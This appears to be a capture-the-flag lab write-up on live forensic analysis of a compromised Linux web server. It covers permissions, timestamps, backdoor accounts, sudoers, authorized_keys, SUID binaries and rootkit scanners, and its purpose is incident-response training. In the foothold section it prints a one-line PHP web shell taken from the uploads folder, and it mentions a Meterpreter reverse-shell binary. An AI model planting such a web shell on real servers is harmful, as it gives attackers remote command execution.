Linux File System Analysis

Aim:
To perform Linux file system forensic analysis by examining files, permissions, logs,
and user activities to detect security breaches.

Task 1 Introduction Introduction
Performing live forensic file system analysis is often an early part of incident response and is crucial in assessing and determining potential security breaches. This process involves examining digital artefacts, system logs, users, and file structures to uncover evidence of unauthorised access, malicious activities, or data compromise.

While drawing methodological comparisons to Windows forensic operations, Linux forensics and the Unix-based operating systems also present unique challenges and opportunities for forensic analysts. Understanding common artefacts of Linux file systems, permissions, and log mechanisms, therefore, becomes vital to the timely detection and mitigation of security incidents. As we are only analysing and identifying artefacts of compromise at this stage of the incident response, it’s important to emphasise that it’s generally unsafe to remediate the live compromised system for further use. Instead, securely restoring from backups and performing vulnerability management remediation activities (which is out of scope for this room) is essential for recovery and minimising impact.

Objectives

- Learn how to perform live file system analysis on a Linux system.
- Understand common artefacts, log mechanisms, and file system activities in Linux forensics.
- Reconstruct an event timeline in a hands-on incident response scenario.

Pre-requisites

To tackle live Linux forensics, having a solid grasp of the Linux operating system basics and system hardening concepts is recommended.

- Linux Fundamentals: Part 1, Part 2, and Part 3
- Linux System Hardening

Task 2 Investigation Setup

To secure the environment for live forensic analysis:

- Ensure necessary backups are acquired and isolate the system from the network.
- Use known good binaries and libraries for analysis by mounting a USB with clean Debian-based binaries.
- Copy /bin, /sbin, /lib, and /lib64 folders from the clean installation to /mnt/usb on the affected system.
- Modify PATH and LD_LIBRARY_PATH to prioritize trusted binaries and libraries for investigation.

Logging onto the server


Capturing the first flag
investigator@ip-10-10-109-231:~$ export PATH=/mnt/usb/bin:/mnt/usb/sbin investigator@ip-10-10-109-231:~$ export LD_LIBRARY_PATH=/mnt/usb/lib:/mnt/usb/lib64
investigator@ip-10-10-109-231:~$ check-env Press enter or click to view image in full size


Task 3 Files, Permissions, and Timestamps Identifying the foothold
  - It is said that the web server of the Penguin Corp is vulnerable to a file upload vulnerability
  - Hence it makes sense to check the uploads folder of the webserver

investigator@ip-10-10-109-231:/var/www/html/uploads$ cat b2c8e1f5.phtml
<?php system($_GET['cmd']);?>

Based on the analysis, it seems that the attacker uploaded a “.phtml” document to execute PHP code on the server. The PHP code contains an unsafe “system()” call, allowing the execution of arbitrary commands on the system remotely. This likely enabled the attacker to establish a more stable connection from the web server to their system.

Ownership and Permissions

Given the identified remote code execution through a malicious web shell owned by the www-data user, it’s crucial to investigate additional activity and files owned by www-data. Attackers commonly target directories with write permissions for uploading malicious files. Some common writable directories include:

- /tmp: This temporary directory is writable by all users, making it a frequent target for attackers.

- /var/tmp: Another temporary directory with world write permissions, often exploited for malicious purposes.
- /dev/shm: The shared memory file system, usually writable by all users, which can also be targeted for unauthorized activities.


To display the file permissions of reverse.elf located in /var/www/html/assets/, you can use the following command:

ls -la /var/www/html/assets/reverse.elf

This command will provide detailed information about the file, including its permissions, owner, group, size, and modification date. Specifically, it will show whether the file is executable by all users, indicated by the presence of the “x” bit in the permissions section.


Metadata

To analyze the metadata of the suspicious reverse.elf file using Exiftool, you can run the following command:

exiftool /var/www/html/assets/reverse.elf

This command will extract and display the metadata associated with the specified file, providing insights into its characteristics, origins, and attributes.

Analyzing Checksums

To analyze the checksums of the reverse.elf file, you can use the md5sum and sha256sum utilities. Run the following commands:

md5sum /var/www/html/assets/reverse.elf sha256sum /var/www/html/assets/reverse.elf

These commands will output the MD5 and SHA-256 checksums respectively for the reverse.elf file, allowing you to verify the integrity of the file and potentially identify it based on known signatures.

For instance:

MD5 checksum: c6cbdba1c147fbb7239284b7df2aa653 SHA-256 checksum:
ee0ea8d8bc205c4e2e2cc9ff7ddb71dee22ac0a50c2042701d49e565e0821410

Submitting these hashes to a malware detection service like VirusTotal may reveal that various vendors flag the file as a Meterpreter reverse shell payload. This suggests that the attacker used this file to establish an interactive reverse shell connection to the web server after exploiting the initial remote code execution vulnerability.

Timestamps

Timestamps are crucial in forensic investigations, providing insights into file actions. Unix-based systems record three main timestamps:

- Modify Timestamp (mtime): Reflects the last time file contents were altered.
- Change Timestamp (ctime): Indicates the last time file metadata was changed.
- Access Timestamp (atime): Shows the last time a file was accessed.

To view these timestamps:

  - For mtime: Use ls -l followed by the file path.
  - For ctime: Utilize ls -lc with the file path.
  - For atime: Employ ls -lu along with the file path.

While reading a file can update atime, impacting its reliability, the stat command provides all three timestamps at once:

stat /var/www/html/assets/reverse.elf

This command displays access, modify, and change timestamps, aiding in establishing a timeline during forensic analysis.

Q 2 To practice your skills with the find command, locate all the files that the user bob created in the past 1 minute. Once found, review its contents. What is the flag you receive?




Q 3 Extract the metadata from the reverse.elf file. What is the file's MIME type?


Q 4 Run the stat command against the /etc/hosts file on the compromised web server. What is the full Modify Timestamp (mtime) value?


Task 4 Users and Groups

To identify potential backdoor accounts with root permissions, execute: cat /etc/passwd | cut -d: -f1,3 | grep ":0$"

This command extracts user accounts with UID 0 and displays them. If any user other than “root” appears, it could indicate a backdoor account with elevated privileges.

To identify users belonging to crucial groups like sudo or wheel, execute: getent group sudo
This command lists all users in the “sudo” group, including their usernames. If you prefer using the group ID, typically 27, you can run:

getent group 27 or
cat /etc/group

This command achieves the same result, listing users in the sudo group.

To monitor user logins and activity, you can use the following commands and logs:

- last: Provides a history of user logins and sessions, reading from /var/log/wtmp.

last

- lastb: Tracks failed login attempts by reading /var/log/btmp. lastb
- lastlog: Focuses on a user’s most recent login activity, reading from /var/log/lastlog. lastlog
- Failed Login Attempts: Check /var/log/auth.log (or /var/log/secure on certain distributions) for records of authentication-related events, including failed login attempts.

- who: Displays currently logged-in users, along with details like terminal device, time of session establishment, and IP address.

who

By utilizing these commands and logs, you can effectively monitor user logins and detect any suspicious or unauthorized activities on your system.

The /etc/sudoers file is critical for managing sudo privileges on Unix-like systems. Here's how it works and how attackers might exploit it:

  - Location: /etc/sudoers is the file where sudo privileges are defined.
  - Format: Entries in the file follow a specific format, specifying the user, the host(s) the privilege applies to, the command(s) they can run, and optionally the user they can run the command as.

For example:

username host=(user_to_run_as) command_to_run

  - Example: In the given example: richard ALL=(ALL) /sbin/ifconfig
  - richard is the user with sudo privileges.
  - ALL means this privilege applies to all hosts.
  - (ALL) indicates the user can run the command as any user.
  - /sbin/ifconfig is the specific command allowed.

Security Implications:

  - Attackers might target this file to gain elevated privileges. They could:
  - Insert their own user account into the sudoers file.
  - Modify existing entries to expand their access.
  - This could lead to unauthorized execution of commands as root, bypassing authentication.

Mitigation:

  - Regularly audit the contents of /etc/sudoers for unauthorized changes.
  - Restrict access to the sudoers file to prevent unauthorized modifications.
  - Employ proper file permissions and integrity checks to ensure the integrity of the sudoers file.

Q 5 Investigate the user accounts on the system. What is the name of the backdoor account that the attacker created?


Q 6 What is the name of the group with the group ID of 46?


Q 7 View the /etc/sudoers file on the compromised system. What is the full path of the binary that Jane can run as sudo?



Task 5 User Directories and Files

To list user home directories and their hidden files, you can use the following commands:

- List home directories: ls -l /home
- List hidden files in a specific user’s home directory (e.g., Jane): ls -a /home/jane
Common hidden files of interest for investigation include:

  - .bash_history: Contains the user's command history.
  - .bashrc and .profile: Configuration files for customizing the user's shell sessions and login environment respectively.

By examining these hidden files, investigators can gain insights into the user’s activities and configurations, aiding in the investigation process.

The scenario illustrates a serious security misconfiguration. To summarize:

Investigation Process:

  - Navigate to Jane’s .ssh directory: ls -al /home/jane/.ssh
  - List the contents of the directory: ls -al /home/jane/.ssh
  - View the authorized_keys file: cat /home/jane/.ssh/authorized_keys
  - Check file timestamps: stat /home/jane/.ssh/authorized_keys

Findings:

  - The authorized_keys file contains an unintended public key labeled "backdoor."

  - The file’s permissions are excessively permissive (rw-rw-rw-), allowing any user to modify it.

Security Implications:

  - The misconfigured permissions allowed an attacker to append their public key to the authorized_keys file.
  - This granted the attacker unauthorized SSH access to the system, masquerading as Jane.

Mitigation Steps:

  - Correct the permissions of sensitive files, such as authorized_keys, to prevent unauthorized modifications.
  - Regularly audit file permissions and contents for any unauthorized changes.
  - Implement access controls and user privilege management to restrict modifications to critical files.

Addressing these issues is crucial for maintaining the security and integrity of the system.

Q 8 View Jane’s .bash_history file. What flag do you see in the output?


Q 9 What is the hidden flag in Bob’s home directory?


Q 10 Run the stat command on Jane's authorized_keys file. What is the full timestamp of the most recent modification?


Task 6 Binaries and Executables

To narrow down the search and focus on potentially suspicious binaries, you can use additional parameters with the find command.

For instance, you might want to search for executable files owned by root, as unauthorized binaries with root ownership could indicate a security concern. Here’s how you can do it:

find / -type f -executable -user root 2> /dev/null

This command will only list executable files owned by the root user. You can further refine the search based on other criteria, such as file modification time, size, or specific directories.

Once you identify a suspicious binary, you can investigate it further using various methods like metadata analysis, integrity checking using checksums, inspecting its strings and raw content, or comparing it with known good versions. This approach helps in identifying potential security threats and maintaining the integrity of the system.

The strings command is indeed valuable for extracting human-readable strings from binary files. When analyzing binary files, it can reveal important information such as function names, variable names, and plain text messages embedded within the binary. Here's how you can use it:

strings example.elf

Replace example.elf with the name of the binary file you want to analyze. This command will display all the printable strings found in the binary file, which can provide insights into its functionality and potentially uncover any suspicious or malicious activity.

Debsums Integrity Check:

  - Use debsums to verify the integrity of installed package files.
  - The command sudo debsums -e -s checks for modified configuration files and silences error output.
  - Any reported changes indicate potential issues with package integrity, which may be indicative of malicious modifications.

Identifying SUID Binaries:

  - Use find to search for executables with the SetUID (SUID) permission set.
  - Command: find / -perm -u=s -type f 2>/dev/null
  - Suspicious findings include unexpected binaries with SUID permissions, particularly those located in writable directories like /tmp or /var/tmp.

Correlating SUID Abuse:

  - Investigate user activity, such as examining bash history (~/.bash_history), to correlate suspicious actions.
  - Look for commands related to finding SUID binaries and abusing their permissions.
  - Example command: sudo cat /home/jane/.bash_history | grep -B 2 -A 2 "python"

Integrity Checking Suspicious Binaries:

  - Verify the integrity of suspicious binaries using checksums.
  - Example command: md5sum /var/tmp/bash

By performing these steps, investigators can effectively identify and analyze potentially malicious activity on the system, allowing for appropriate response and mitigation measures to be taken.

Q 11 Run the debsums utility on the compromised host to check only configuration files. Which file came back as altered?

  - Check only changed config files (not missing)
  - debsums -c -e


Q 12 What is the md5sum of the binary that the attacker created to escalate privileges to root?




Task 7 Rootkits Chkrootkit:
  - Usage: sudo chkrootkit
  - Functionality: Checks for known rootkit-related files or patterns.
  - Output: Reports on various checks for commonly used rootkit-related files or behaviors.
  - Limitations: May not catch all types of rootkits and can be evaded by modern rootkits.

RKHunter (Rootkit Hunter):

  - Usage: sudo rkhunter -c -sk
  - Functionality: Offers more comprehensive rootkit detection compared to chkrootkit.
  - Features: Compares SHA-1 hashes of core system files with known good ones, checks for wrong permissions, hidden files, and suspicious strings in kernel modules.
  - Output: Provides a system check summary detailing what was found.
  - Important: Updating the database of known rootkit signatures (using rkhunter --update) before running the scan is crucial for its effectiveness.
  - Both tools can provide valuable insights into potential compromises on the system. While chkrootkit is suitable for a quick initial check, RKHunter offers a more thorough assessment. Using both in combination can enhance the detection capability and help ensure the integrity of the system.

Q 13 Run chkrootkit on the affected system. What is the full path of the .sh file that was detected?


Q 14 Run rkhunter on the affected system. What is the result of the (UID 0) accounts check?
Press enter or click to view image in full size


Task 8 Conclusion

Congratulations! You made it to the end of this exploration into Linux file system forensic analysis. Our investigation covered several topics, including examining digital artefacts, system logs, users, and file structures. Remember, the analysis and identification of compromised system artefacts represent only one phase of the incident response process — the following rooms in the module expand on other equally crucial areas for performing live forensics on Unix-based systems in the field.


Result:
Successfully analyzed Linux system artefacts, identified malicious activities, investigated user accounts, and detected security compromises through forensic techniques.

